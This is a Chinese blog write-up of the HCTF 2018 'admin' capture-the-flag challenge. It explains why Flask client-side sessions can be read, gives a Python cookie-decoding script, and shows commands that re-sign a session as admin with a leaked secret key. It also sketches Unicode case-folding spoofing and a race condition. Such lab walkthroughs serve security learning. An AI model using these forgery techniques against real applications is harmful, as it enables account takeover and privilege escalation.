当前位置:网站首页>flask session伪造之hctf admin
flask session伪造之hctf admin
2022-07-07 11:29:00 【一只Traveler】
知识点:
flask的session是存储在客户端cookie中的,而且flask仅仅对数据进行了签名。众所周知的是,签名的作用是防篡改,而无法防止被读取。而flask并没有提供加密操作,所以其session的全部内容都是可以在客户端读取的。还有些session是存储在数据库中或者服务器的文件里。
关于只有admin才能读取flag 的题目,我们可以通过伪造session来达到身份伪造;
步骤如下:
得有伪造代码:下载地址:https://github.com/noraj/flask-session-cookie-manager
1.首先得到网站的session值,F12 cookie里面获得,然后将session进行解密:解密脚本网上一大堆;这里我的是:
#!/usr/bin/env python3
import sys
import zlib
from base64 import b64decode
from flask.sessions import session_json_serializer
from itsdangerous import base64_decode
def decryption(payload):
payload, sig = payload.rsplit(b'.', 1)
payload, timestamp = payload.rsplit(b'.', 1)
decompress = False
if payload.startswith(b'.'):
payload = payload[1:]
decompress = True
try:
payload = base64_decode(payload)
except Exception as e:
raise Exception('Could not base64 decode the payload because of '
'an exception')
if decompress:
try:
payload = zlib.decompress(payload)
except Exception as e:
raise Exception('Could not zlib decompress the payload before '
'decoding the payload')
return session_json_serializer.loads(payload)
if __name__ == '__main__':
print(decryption(sys.argv[1].encode()))
代码可以放在从https://github.com/noraj/flask-session-cookie-manager 下载来的session伪造加密代码文件里面配合cmd使用
使用方法:python session解密.py session值
例如 :
>python session解密.py eyJ1c2VybmFtZSI6eyIgYiI6IlozVmxjM1E9In19.XyZ3Vw.OcD3-l1yOcq8vlg8g4Ww3FxrhVs结果:
2.将解密得到的session进行伪造,伪造需要密钥,所以我们需要找到它的密钥才可以伪造:一般是伪造admin,就把其中的用户名改为admin
使用方法:该flask伪造有加密和解密,这里一般用到的是encode ,
语句: python flask_session_cookie_manager3.py encode -s "密钥" -t "session解密结果(把用户名更改后的)"
例如
python flask_session_cookie_manager3.py encode -s "woshicaiji" -t "{'username': b'admin'}"3.将伪造后的session重新输入cookie;

HCTF admin 为例:
首先我们随便注册一个账号密码,在改密码界面的源码中可以得到提示,有用的源码在提示中;
这道题看到的源码需要从给的提示中找到,具体过程参考其他wp,反正得到下载的路径之后首先看路由route 虽然这道题里面没有东西;
参考:BUUCTF [HCTF 2018]admin 1_wow小华的博客-CSDN博客
1.session 复制下来:解密session;
python session解密.py .eJw9kMGKwkAMhl9lydmDrfUieFmmWyokpVIdJhdRW52mHXepSrXiu--sCx5yyffz_SQP2By66mxhdumu1Qg2dQmzB3zsYAYoaU8JO0zSidHccrKKSOfjrGh6lP3AOr8ZySNWq5CGZoIO71nCFoeFIzFTlnXNydJSkgY4lK3P9KzTkIo4ILcQktKSxBFJGpnC3EjF90xjkOl0IPVpjcRTP76vbLLCCqnS-pxnec8q7llYjNiWnZnDcwT7c3fYXL6b6vQ-gYr85iun5OK7CfMIw2WLxT7EP4UsLMra-V2NqgnYrSVTX0L9_KWr3fZYvU2m_dF0_CenrfMAgnACI7ieq-71NQjG8PwFEfNsnQ.YsLkGA.-IhgD3h5Rju-WwMa4YbLJO69j6I得到:
{'_fresh': True, '_id': b'2204ff0b7afede85d4990273ed1b48d567972c28fa32f669f5bdda4b537e790eb65156bc67a618628a614129c59b340ab19b1497d98c47aa63440d10f6cb8eff', 'csrf_token': b'541eb96a2cd83de176040f2a25f3db095fec81c7', 'image': b'bZV6', 'name': '123', 'user_id': '10'}
将其中的name值123 改为admin 之后 伪造;

这里的密钥在config.py 中;
2.直接伪造:
python flask_session_cookie_manager3.py encode -s "ckj123" -t "{'_fresh': True, '_id': b'2204ff0b7afede85d4990273ed1b48d567972c28fa32f669f5bdda4b537e790eb65156bc67a618628a614129c59b340ab19b1497d98c47aa63440d10f6cb8eff', 'csrf_token': b'541eb96a2cd83de176040f2a25f3db095fec81c7', 'image': b'bZV6', 'name': 'admin', 'user_id': '10'}"
python flask_session_cookie_manager3.py encode -s "ckj123" -t "{'_fresh': True, '_id': b'2204ff0b7afede85d4990273ed1b48d567972c28fa32f669f5bdda4b537e790eb65156bc67a618628a614129c59b340ab19b1497d98c47aa63440d10f6cb8eff', 'csrf_token': b'541eb96a2cd83de176040f2a25f3db095fec81c7', 'image': b'bZV6', 'name': 'admin', 'user_id': '10'}"结果:
.eJw9kMGKwkAMhl9lydmDrfUieFmmWyokpVIdJhdRW52mHXepSrXiu--sCx5yyffz_SQP2By66mxhdumu1Qg2dQmzB3zsYAYoaU8JO0zSidHccrKKSOfjrGh6lP3AOr8ZySNWq5CGZoIO71nCFoeFIzFTlnXNydJSkgY4lK3P9KzTkIo4ILcQktKSxBFJGpnC3EjF90xjkOl0IPVpjcRTP76vbLLCCqnS-pxnec8q7llYjNiWnZnDcwT7c3fYXL6b6vQ-gYr85iun5OK7CfMIw2WLxT7EP4UsLMra-V2NqgnYrSVTX0L9_KWr3fZYvU2m_dF0_CenrfMAtqWrTzCC67nqXn-DYAzPX_3EbhA.YsLnVA.f91nHdCGekSIwqWqz9T9cba5tkA
3.将上面结果重新输入cookie中的session ,刷新;就可看到flag;


这道题通过代码审计,也可以看到一个函数的漏洞:
Unicode欺骗
strlower()导致的欺骗,参考
HCTFadmin--关于flasksession的伪造和unicode的欺骗_Z3eyOnd的博客-CSDN博客
就是说通过查询Unicode的特殊编码,比如说A的是ᴬ ,如果我们注册ᴬdmin ,函数就会把ᴬ 解析为A;再改密码或者登录就会把A解析为a;从而达到目的;
还有一种就是条件竞争;参考上链接;
边栏推荐
- Error lnk2019: unresolved external symbol
- xshell连接服务器把密钥登陆改为密码登陆
- PAcP learning note 3: pcap method description
- JS determines whether an object is empty
- Pcap learning notes II: pcap4j source code Notes
- Storage principle inside mongodb
- 学习突围2 - 关于高效学习的方法
- Split screen bug notes
- LED light of single chip microcomputer learning notes
- MongoDB命令汇总
猜你喜欢

我那“不好惹”的00后下属:不差钱,怼领导,抵制加班

QQ medicine, Tencent ticket
Isprs2021/ remote sensing image cloud detection: a geographic information driven method and a new large-scale remote sensing cloud / snow detection data set
【学习笔记】AGC010

Ogre introduction
PAcP learning note 1: programming with pcap
Per capita Swiss number series, Swiss number 4 generation JS reverse analysis

Ogre入门尝鲜
![[untitled]](/img/6c/df2ebb3e39d1e47b8dd74cfdddbb06.gif)
[untitled]
Ways to improve the performance of raspberry pie
随机推荐
Flink | 多流转换
线程池拒绝策略最佳实践
工具箱之 IKVM.NET 项目新进展
Mongodb command summary
Getting started with MySQL
DETR介绍
将数学公式在el-table里面展示出来
[untitled]
MySQL入门尝鲜
简单好用的代码规范
How to make the new window opened by electorn on the window taskbar
Awk of three swordsmen in text processing
学习突围2 - 关于高效学习的方法
Japanese government and enterprise employees got drunk and lost 460000 information USB flash drives. They publicly apologized and disclosed password rules
Detr introduction
服务器到服务器 (S2S) 事件 (Adjust)
10 张图打开 CPU 缓存一致性的大门
JS缓动动画原理教学(超细节)
迅为iTOP-IMX6ULL开发板Pinctrl和GPIO子系统实验-修改设备树文件
How to make join run faster?